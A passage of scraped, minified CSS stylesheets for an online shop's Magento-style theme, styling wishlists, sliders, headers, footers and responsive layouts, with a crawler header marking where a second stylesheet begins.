50px 30px;overflow-x:hidden;overflow-y:auto;max-height:100%;margin:0}.mgs-quickview-catalog-product-view .row-detail-product .product-info-main .product-add-form,.mgs_quickview-catalog_product-view .row-detail-product .product-info-main .product-add-form{margin-bottom:50px}.page-header-sliders{position:relative;min-height:300px}.page-header-sliders:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:#eaeaea;opacity:1;visibility:visible;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;z-index:999}.page-header-sliders.loaded{min-height:unset}.page-header-sliders.loaded:before,.page-header-sliders.loaded:after{opacity:0;visibility:hidden}.page-header-sliders:after{content:url('../images/oval.svg');position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);opacity:1;visibility:visible;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;z-index:999}.page-header-sliders.full-width:before{left:-15px;right:-15px}.form.send.friend .fieldset .legend{font-size:22px;text-transform:uppercase;color:#222;display:block;border-bottom:1px solid #eee;font-weight:600;margin:0}.form.send.friend #recipients-options .fields+.fields{padding-top:20px;border-top:1px solid #eee}.form.send.friend #recipients-options .fields+.fields .actions-toolbar{margin-bottom:20px}.form.send.friend>.actions-toolbar{align-items:center;border-top:1px solid #eee;padding-top:20px;margin-top:20px;justify-content:space-between;flex-direction:row-reverse}.form.send.friend>.actions-toolbar .secondary{margin-right:auto}.product-wishlist-items .product-item-image button.action.remove{position:absolute;top:1px;right:1px;background:0 0;color:#222;font-size:20px;padding:0;width:40px;height:40px;line-height:40px;background-color:#fff;border:1px solid #eee}.product-wishlist-items .product-item-image button.action.remove:hover{color:#fff}.wishlist-index-index .main .product-item-info{border:1px solid #ededed}.wishlist-index-index .main .product-item-info .product-item-name{font-size:16px;font-weight:400;padding:0 10px;display:block;margin-top:10px}.wishlist-index-index .main .product-item-info .price-box{padding:0 10px}.wishlist-index-index .main .product-item-info .price-box .price{color:#333;font-weight:700;font-size:16px}.wishlist-index-index .main .product-item-info .product-item-inner{padding:10px}.wishlist-index-index .main .product-item-info .product-item-inner .field.comment-box{margin-bottom:10px}.wishlist-index-index .main .product-item-info .product-item-inner .field.comment-box .product-item-comment{min-height:30px;padding:10px}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset{margin-bottom:10px}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty{margin-bottom:0}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty .input-text.qty{width:80px;height:40px;border:1px solid #ededed;margin-right:10px;font-size:18px}@media (min-width:576px) and (max-width:1199px){.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .field.qty .input-text.qty{width:40px}}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{width:calc(100% - 90px)}@media (min-width:576px) and (max-width:1199px){.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions{width:calc(100% - 40px)}}.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset .product-item-actions .action.tocart.primary{padding:0;display:block;width:100%;line-height:40px;border:none}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions{font-size:18px;position:absolute;top:5px;right:15px}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a.action{color:#fff;background-color:#333;line-height:40px;height:40px;width:40px;float:right;margin-right:5px;text-align:center}.wishlist-index-index .main .product-item-info .product-item-inner>.product-item-actions a.action:hover{color:#fff;background-color:#c61932;text-decoration:none}.wishlist-index-index .main .product-item-info .product-item-inner:after{content:"";clear:both;display:table}.wishlist-index-index .main .actions-toolbar .primary{justify-content:space-between;ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:30px}.wishlist-index-index .main .actions-toolbar .primary button.action{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;font-size:13px}@media (max-width:767.98px){.wishlist-index-index .main .actions-toolbar .primary button.action{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:20px}}.wishlist-index-index .main .actions-toolbar .primary button.action.update{background-color:#333;color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.share{background-color:transparent;border-color:#333}.wishlist-index-index .main .actions-toolbar .primary button.action.share:hover{background-color:#333;color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.tocart{color:#fff}.wishlist-index-index .main .actions-toolbar .primary button.action.tocart:hover{background-color:#333}.wishlist-index-share .main .actions-toolbar .secondary .action.back{display:none}.lazy-img:not(.loaded){border:1px solid #f7f7f7 !important;background-image:url(../images/three-dots-black.svg) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:60px auto !important}.lazy-img:not(.loaded) *{opacity:0 !important}.lazy-img:not(.loaded) img{min-width:100%}.popup-authentication .modal-header{padding:15px}.popup-authentication .modal-content{border-top:0}.popup-authentication .block-title strong{font-weight:600;font-size:24px;color:#333}.popup-authentication .action-register{font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border:1px solid #333;color:#fff;padding:13px 36px;background:#333;display:inline-block;margin-top:15px}.popup-authentication .action-register:hover{background:#fff;color:#333}.popup-authentication .block-new-customer{margin-bottom:30px}@media (min-width:992px){.popup-authentication .block-authentication{margin-left:-15px;margin-right:-15px}.popup-authentication .block-authentication:after{content:"";display:block;clear:both}.popup-authentication .block-authentication>.block{width:50%;float:left;padding:0 15px}}.slider-golden{min-height:100vh}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav{visibility:hidden;opacity:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);color:#fff;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev{left:0}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-prev:hover{transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);color:#fff}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next{right:0}.slider-golden .page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-nav>div.owl-next:hover{transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);color:#fff}.slider-golden .page-header-sliders.template-2:hover .slider_mgs_carousel.owl-carousel .owl-nav{visibility:visible;opacity:1}.slider-golden .page-header-sliders .caption-text h3{color:#fff;font-size:40px;line-height:58px}.slider-golden .page-header-sliders .caption-text p{font-size:18px;padding-top:25px;color:#fff;font-weight:600;letter-spacing:2px}.banner-price{background-position:center}.banner-price .img-shoes img{margin-top:70px}.shoes-promo .content-heading{padding:50px 0}.shoes-promo .content-heading:before{display:none}.shoes-promo .content-heading .title{font-size:34px;color:#333;line-height:48px}.shoes-promo .promobanner{position:relative;overflow:hidden}.shoes-promo .promobanner img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.shoes-promo .promobanner:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.info-product .content-title .title{font-size:40px;color:#333;line-height:56px;margin:25px 0}.info-product .content-info .title-info{font-size:18px;color:#333;line-height:32px;text-align:left;margin:25px 0;font-weight:400}.info-product .content-info .subtitle{font-size:15px;line-height:28px;letter-spacing:1px;color:#7e7e7e;font-weight:400}.shoes-video .video-intro{padding-left:100px}.shoes-video .video-intro .content-title .title{font-size:40px;color:#333;line-height:56px}.shoes-video .video-intro .subtitle{text-transform:uppercase;letter-spacing:10px;font-size:15px;line-height:32px;margin-bottom:35px}.shoes-video .video-intro .content-title{padding-bottom:50px}.shoes-video .video-intro .content-title .title{font-weight:600}.shoes-video .bg-img{position:relative}.shoes-video .single-img.popup-video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.shoes-video .single-img.popup-video img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.shoes-video .single-img.popup-video:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.shoes-video .col-md-5{align-items:center}.shoes-add-cart .single-product .product-top-detail{margin-top:60px}.shoes-add-cart .single-product .product-top{position:relative;overflow:hidden;order:1;flex:1}.shoes-add-cart .single-product .product-top:hover img{transform:scale(1);opacity:1}.shoes-add-cart .single-product .products-grid .price-box .price{font-size:24px}.shoes-add-cart .single-product .products-grid .price-box.price-final_price{margin-top:30px;margin-bottom:15px}.shoes-add-cart .single-product .product-item-info .product .description{float:left;line-height:22px;font-weight:400;font-style:normal;color:#777;font-size:15px}.shoes-add-cart .single-product .product-item-info .primary.tocart{margin-top:15px}.shoes-add-cart .product-top-detail .product-item-link{font-size:56px;padding:15px 0;line-height:56px;font-weight:600;color:#333}.shoes-instagram .instagram-follow-links{margin-top:20px;font-size:12px;line-height:1.2;letter-spacing:.01em;text-transform:uppercase}.shoes-instagram .instagram-block .instagram-widget-slider .owl-carousel .owl-item{padding:0 7.5px}footer.footer5 .middle-footer{border-top:none;padding:0 0 30px;color:#999}footer.footer5 .middle-footer .contact-links{text-align:center}footer.footer5 .middle-footer .contact-links li{display:inline-block;padding:0 10px}footer.footer5 .middle-footer .contact-links li a{text-transform:uppercase;line-height:35px}footer.footer5 .middle-footer .content-social{text-align:center;padding:50px 0}footer.footer5 .middle-footer .content-social .social-links li{font-size:14px}footer.footer5 .middle-footer .content-social .social-links li a{color:#333}footer.footer5 .middle-footer .content-social .social-links li a:hover{color:#c61932}footer.footer5 .middle-footer .copyright-footer{text-align:center}.instagram-shop{padding:0 70px}.instagram-shop .content-heading{margin-top:80px}.instagram-shop .content-heading .subtitle.ins-title{font-size:16px;line-height:24px;text-transform:uppercase;letter-spacing:.4rem}.instagram-shop .content-heading .title{font-size:56px;line-height:72px;font-weight:400;margin-top:35px}.instagram-shop .snpt_widget--grid .snptwdgt__item .fauximg-bin:hover{opacity:.7}.instagram-shop .snptwdgt-container .snptwdgt-rtd__ftr{display:none}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__price{color:#b20f0f !important;font-weight:500}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn{background-color:#fff !important;border:2px solid #e6e6e6 !important;color:#000 !important;display:block;font-size:14px;height:34px;line-height:32px;overflow:hidden;padding:0;position:relative;text-align:center;width:34px;margin-top:5px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:hover{border-color:#b20f0f !important;color:#b20f0f !important}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn:after{font-family:"FontAwesome";font-size:15px;content:"\f07a"}.hotspot-modal-tm-1 public-modal>.hotspot-modal .public-hotspot-info-holder .public-hotspot-info .public-hotspot-info__btn-buy.snpt-cta-btn>span{display:none}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog{pointer-events:auto}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .chevron{top:50% !important;font-size:20px;margin-top:-15px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron{left:-50px;padding:8px 15px;border:1px solid;border-radius:50%;background:#fff}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron:before{content:"\f104";font-family:"FontAwesome";font-size:24px;margin-right:1px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron{right:-50px;padding:8px 15px;border:1px solid;border-radius:50%;background:#fff}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron:before{content:"\f105";font-family:"FontAwesome";font-size:24px;margin-left:1px}.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .prev-chevron:hover,.hotspot-modal-tm-1 public-modal>.hotspot-modal .modal-dialog .next-chevron:hover{background:#b20f0f;color:#fff}.lookbook_banner{min-height:100vh;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-items:center;position:relative}.parallax{background-attachment:fixed !important;background-position:center center;background-size:cover}.parallax .parallax-content{color:#fff}.parallax .parallax-content .btn-default{color:#fff;border-color:#fff;padding:13px 25px}.parallax .parallax-content .btn-default:hover{border-color:#333}.parallax .parallax-content .sub-title{font-size:16px;line-height:24px;letter-spacing:.4rem;font-weight:600;text-transform:uppercase}.parallax .parallax-content .title{font-size:72px;line-height:86px;font-weight:400;margin:20px 0 60px}.parallax .parallax-content.para-right{float:right;text-align:center;margin-right:21%}.parallax .parallax-content.para-left{float:left;text-align:center;margin-left:21%}.parallax .parallax-content.para-color{color:#333;border-color:#333}.parallax .parallax-content.para-color .btn-default{color:#333;border-color:#333}.parallax .parallax-content.para-color .btn-default:hover{background:#333;color:#fff}.header .mobile-navigation .switcher .switcher-dropdown{display:none !important}.header .mobile-navigation .switcher .switcher-options.active .switcher-dropdown{display:block !important;opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0)}.checkout-cart-index #block-shipping{display:none}.checkout-cart-index .cart.main.actions{display:none}.viewing-user-count{text-align:center;padding:20px 0 0;color:#ef4b44;font-size:12px;line-height:18px}.ab-home-banner-mobile{display:none}.ab-home-banner{display:block}.medsung_clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.medsung_clearfix{*zoom:1}.medsung_product-list{list-style:none;padding:0;margin:0 -10px}.medsung_product-list .medsung_product-item{float:left;box-sizing:border-box;width:25%;padding:0 10px;overflow:hidden}.medsung_product-list .medsung_product-item .inner{color:#000;position:relative;background:#f1f1f1;border-radius:30px;border:2px solid transparent;min-height:127px;display:block;margin-top:20px;transition:all .3s;padding:20px;box-sizing:border-box;text-decoration:none}.medsung_product-list .medsung_img-icon{position:absolute;height:140px;bottom:-20px;right:10px;transition:all .3s}.medsung_product-list .medsung_product-item .inner:hover{background-color:#fff;border-color:#d9d9d9}.medsung_product-list .medsung_product-item .inner:hover .medsung_img-icon{bottom:0}.medsung_product-list .medsung_product-item .inner .detail{width:90px;font-size:18px}.medsung_product-list .medsung_product-item .inner .detail p{line-height:1;margin:0 0 6px}.medsung_product-list .medsung_product-item .inner .detail .subtitle{text-decoration:underline;display:inline-block;height:0;overflow:hidden;transition:all .3s}.medsung_product-list .medsung_product-item .inner:hover .subtitle{height:auto}.medsung_xs-title{display:none}.artbeek-nlpopup-artifact{width:100%;max-width:222px;height:100%;background-image:url('../images/bg-updated.png');background-position:right 0;background-repeat:no-repeat;background-size:cover;position:absolute;top:0;left:0;z-index:10}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/responsive.min.css
body_size: 9099
content:
.display-flex{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.row-wrapper.row-2>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:1200px){.row-wrapper.row-3>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:1200px){.row-wrapper.row-4>.col{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:1200px){.row-wrapper.row-5>.col{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (min-width:1200px){.row-wrapper.row-6>.col{-ms-flex:0 0 calc(100%/6);flex:0 0 calc(100%/6);max-width:calc(100%/6)}.row-wrapper.row-6>.col{width:calc(100%/6)}}@media (min-width:1200px){.row-wrapper.row-7>.col{-ms-flex:0 0 calc(100%/7);flex:0 0 calc(100%/7);max-width:calc(100%/7)}.row-wrapper.row-7>.col{width:calc(100%/7)}}@media (min-width:1200px){.row-wrapper.row-8>.col{-ms-flex:0 0 calc(100%/8);flex:0 0 calc(100%/8);max-width:calc(100%/8)}}@media (min-width:992px) and (max-width:1199.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:768px) and (max-width:991.98px){.row-wrapper:not(.row-2)>.col{-ms-flex:0 0 calc(100%/3);flex:0 0 calc(100%/3);max-width:calc(100%/3)}}@media (min-width:576px) and (max-width:767.98px){.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:575.98px){.row-wrapper>.col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.container{max-width:1200px}.section-boxed{padding-left:85px;padding-right:85px}}@media (min-width:1200px) and (max-width:1399px){.section-boxed{padding-left:35px;padding-right:35px}}@media (max-width:767.98px){.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:none;width:100%}}@media (max-width:1199.98px){.minicart-wrapper .action.showcart{padding-right:21px}}@media (min-width:1200px){.dropdown-cart-type .minicart-wrapper>.ui-dialog{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.dropdown-cart-type .minicart-wrapper:hover>.ui-dialog{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:575.98px){.sidebar-cart-type .minicart-wrapper .ui-dialog{width:320px}}@media (min-width:1200px){.mobile-navigation{display:none !important}}@media (max-width:575.98px){.mobile-navigation{width:300px;left:-300px}}@media (max-width:1199.98px){.toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.nav-open .mobile-navigation{-webkit-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-moz-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-ms-box-shadow:0 0 5px 0 rgba(255,255,255,.75);box-shadow:0 0 5px 0 rgba(255,255,255,.75);left:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open .nav-toggle:before{opacity:1;visibility:visible}.nav-before-open .sidebar-action-mobile--left,.nav-before-open .sidebar-action-mobile--right{display:none}}@media (max-width:420px){.nav-open .toogle_menu_mobile:after{position:fixed;content:"\e646";display:block;font-family:"themify";font-size:15px;bottom:0;left:0;z-index:1000;color:#222;line-height:35px;vertical-align:middle;background:#fff;padding:0 10px;width:320px;text-align:center;border-top:1px solid #ddd}.header .mobile-navigation{width:320px;left:-320px}.nav-open .header .mobile-navigation{left:0}}@media (min-width:1200px){.absolute-header.cms-index-index .header{position:absolute}}@media (max-width:1199.98px){.header .mega-menu--logo,.header .child-content .page-settings,.header .child-content .my-account-link{display:none}}@media (min-width:1200px){.header:not(.header5):not(.header2).switcher .switcher-dropdown{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.header:not(.header5):not(.header2).switcher:hover .switcher-dropdown{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:767.98px){.header:not(.header5):not(.header2).switcher .switcher-trigger{padding:11px 15px 12px}}@media (max-width:767.98px){.header .my-account-link .toogle-action{padding:11px 15px 12px}}@media (max-width:575.98px){.header .block-search .block-content form .field.search .control .input-text{font-size:16px}}@media (min-width:1200px){.header .toogle_menu_mobile{display:none !important}}@media (min-width:1200px) and (max-width:1365px){.header.header1 .middle-header-content .middle-header-wrapper{padding:0 35px}}@media (max-width:1199.98px){.header.header1 .middle-header-content .middle-header-wrapper{padding:0}.header.header1 .middle-header-content .middle-header-wrapper .minicart-wrapper{position:static}.header.header1 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}}@media (max-width:991px){.header.header1 .top-header-content .top-header-left .switcher{border-left:0 !important;border-right:1px solid #eee}}@media (max-width:767.98px){.header.header1 .top-header-content .top-header-right .newsletter-link,.header.header1 .top-header-content .top-header-right .header-socials{display:none}.header.header1 .middle-header-wrapper .logo,.header.header1 .middle-header-wrapper .child-content{flex:unset}}@media (max-width:575.98px){.header.header1 .block-search .block-title{padding:10px 15px}.header.header1 .minicart-wrapper .action.showcart{padding:15px}}@media (min-width:1200px) and (max-width:1688px){.header.header7 .middle-header-content .middle-header-wrapper .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px) and (max-width:1500px){.header.header7 .middle-header-content .middle-header-wrapper .child-content{max-width:360px}}@media (min-width:1200px) and (max-width:1399px){.header.header7 .middle-header-content{padding-left:35px;padding-right:35px}}@media (max-width:1199.98px){.header.header7 .minicart-wrapper .action.showcart{padding-right:0}.header.header7 .middle-header-content{padding:0}.header.header7 .toogle_menu_mobile{height:auto;flex:1}.header.header7 .toogle_menu_mobile .ti-menu{padding-left:0}.header.header7 .header-socials,.header.header7 .nav-megamenu{display:none}}@media (min-width:576px) and (max-width:1199.98px){.header.header7 .mobile-navigation--tabs{display:none}.header.header7 .mobile-navigation .tab-content{margin-top:50px}}@media (max-width:575.98px){.header.header7 .child-content .page-settings,.header.header7 .child-content .my-account-link{display:none}}@media (max-width:1199.98px){.header.header3{padding:0}.header.header3 .minicart-wrapper .action.showcart{padding-right:0}.header.header3 .middle-header-content{padding:0}.header.header3 .container{max-width:100%}.header.header3 .middle-header-content .logo{padding-bottom:0}.header.header3 .toogle_menu_mobile{height:auto;flex:1}.header.header3 .toogle_menu_mobile .ti-menu{padding-left:0;padding-top:6px}.header.header3 .settings-content,.header.header3 .bottom-header-content{display:none}}@media (max-width:575.98px){.header.header3 .child-content .page-settings,.header.header3 .child-content .my-account-link{display:none}.header.header3 .toogle_menu_mobile{flex:0}}@media (min-width:1200px){.header.header7 .block-search,.header.header4 .block-search{float:right;height:100%;position:relative;width:calc(100% - 155px);max-width:300px}.header.header7 .block-search .block-content,.header.header4 .block-search .block-content{height:100%}.header.header7 .block-search .minisearch,.header.header4 .block-search .minisearch{position:relative;top:50%;transform:translateY(-50%)}.header.header7 .block-search .label,.header.header4 .block-search .label,.header.header7 .block-search .block-title,.header.header4 .block-search .block-title{display:none}.header.header7 .block-search .input-text,.header.header4 .block-search .input-text{background:0 0;border:0;padding:0 42px 0 0;border-bottom:1px solid #ddd}.header.header7 .block-search .actions,.header.header4 .block-search .actions{position:absolute;top:0;right:0}.header.header7 .block-search .actions .action.search,.header.header4 .block-search .actions .action.search{font-size:0;height:100%;background:0 0;border:0;padding:10px 12px;line-height:1}.header.header7 .block-search .actions .action.search:after,.header.header4 .block-search .actions .action.search:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}}@media (max-width:1199.98px){.header.header7 .block-search,.header.header4 .block-search{height:100%;float:right}.header.header7 .block-search .block-title,.header.header4 .block-search .block-title{position:relative;cursor:pointer;top:50%;transform:translateY(-50%)}.header.header7 .block-search .block-title strong,.header.header4 .block-search .block-title strong{display:none}.header.header7 .block-search .block-title:after,.header.header4 .block-search .block-title:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}.header.header7 .block-search .block-content,.header.header4 .block-search .block-content{position:absolute;top:0;right:0;left:0;bottom:0;background:#fff;z-index:1;display:flex;align-items:stretch;transition:all .3s;transform:scaleY(.5);transform-origin:top;opacity:0;visibility:hidden}.header.header7 .block-search .block-content form,.header.header4 .block-search .block-content form{max-width:900px;width:calc(100% - 30px);margin:0 auto;height:100%}.header.header7 .block-search .block-content form .field.search,.header.header4 .block-search .block-content form .field.search{position:relative;height:100%}.header.header7 .block-search .block-content form .field.search>.label,.header.header4 .block-search .block-content form .field.search>.label{position:absolute;right:10px;top:50%;font-size:22px;transform:translateY(-50%);cursor:pointer}.header.header7 .block-search .block-content form .field.search>.label:before,.header.header4 .block-search .block-content form .field.search>.label:before{content:"\e646";font-family:"themify"}.header.header7 .block-search .block-content form .field.search>.label span,.header.header4 .block-search .block-content form .field.search>.label span{display:none}.header.header7 .block-search .block-content form .field.search .control,.header.header4 .block-search .block-content form .field.search .control{height:100%}.header.header7 .block-search .block-content form .field.search .control .input-text,.header.header4 .block-search .block-content form .field.search .control .input-text{height:100%;border:none;border-bottom:2px solid #333;font-size:20px;font-weight:400;background:0 0}.header.header7 .block-search .block-content form .actions,.header.header4 .block-search .block-content form .actions{position:absolute;top:-99999px;left:0;width:0;height:0;overflow:hidden}.header.header7 .block-search.active .block-content,.header.header4 .block-search.active .block-content{opacity:1;visibility:visible;transform:scaleY(1)}}@media (min-width:1200px) and (max-width:1599px){.header.header4 .middle-header-content{padding-left:35px;padding-right:35px}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu{width:60%}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}.header.header4 .middle-header-content .middle-header-wrapper .logo{flex:0}}@media (max-width:1199.98px){.header.header4 .toggle-toplinks .toogle-action,.header.header4 .child-content .page-settings .toggle-settings .toogle-action,.header.header4 .my-account-link .toggle-toplinks .toogle-action,.header.header4 .block-search .block-title{padding:10px 12px}.header.header4 .minicart-wrapper .action.showcart{padding:17px 0 17px 12px}.header.header4 .middle-header-content .middle-header-wrapper .logo{padding:15px 0}.header.header4 .toogle_menu_mobile{flex:1}.header.header4 .minicart-wrapper .action.showcart{padding-right:0}.header.header4 .middle-header-content{padding:0}.header.header4 .middle-header-content .logo{text-align:center}.header.header4 .middle-header-content .my-account-link,.header.header4 .middle-header-content .page-settings{display:none}.header.header4 .toogle_menu_mobile{height:auto}.header.header4 .toogle_menu_mobile .ti-menu{padding-top:4px;padding-left:0}.header.header4 .nav-megamenu{display:none}}@media (max-width:575.98px){.header.header4 .toogle_menu_mobile{flex:0;padding-right:30px}.header.header4 .block-search{width:auto}.header.header4 .child-content .page-settings,.header.header4 .child-content .my-account-link{display:none}}@media (min-width:1200px) and (max-width:1399px){.header.header5 .middle-header-content{padding-left:35px;padding-right:35px}.header.header5 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header5 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header5 .mobile-navigation{display:block !important;padding:30px 15px 15px}.header.header5 .mobile-navigation #mobile_navigation_menu{display:none}.header.header5 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header5 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header5 .mobile-navigation .social-links li{padding:0 15px 0 0}.header.header5 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header5 .contact-us,.header.header5 .socials{padding:15px;margin-bottom:15px}.header.header5 .contact-us h5,.header.header5 .socials h5{display:block;text-transform:uppercase;font-weight:500;color:#222;padding-bottom:15px}.header.header5 .mobile-navigation .close-nav-button{display:block;position:absolute;right:15px;top:10px;color:#222;text-align:center}.header.header5 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header5 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header5 .mobile-navigation .tab-title,.header.header5 .mobile-navigation .contact-us,.header.header5 .mobile-navigation .socials{display:none}.header.header5 .middle-header-content{padding-left:0;padding-right:0}.header.header5 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header5 .middle-header-content .middle-header-wrapper>.logo{display:block;padding:15px 0}}@media (max-width:576px){.header.header5 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{flex:0}}@media (min-width:1200px) and (max-width:1399px){.header.header6 .middle-header-content{padding-left:35px;padding-right:35px}.header.header6 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header6{padding:15px 85px}.header.header6.active-sticky{padding:0 85px}.header.header6 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header6 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header6 .mobile-navigation{display:block !important;padding:55px 15px 30px}.header.header6 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header6 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header6 .mobile-navigation .close-nav-button{display:block;position:absolute;left:30px;top:10px;color:#222;text-align:center}.header.header6 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header6 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header6 .tab-title{display:none}.header.header6 .middle-header-content{padding-left:0;padding-right:0}.header.header6 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header6 .middle-header-content .middle-header-wrapper>.logo{display:block;flex:1;text-align:center;padding:15px 0}}@media (max-width:576px){.header.header6 .middle-header-content .middle-header-wrapper .left-content{flex:3}.header.header6 .middle-header-content .middle-header-wrapper 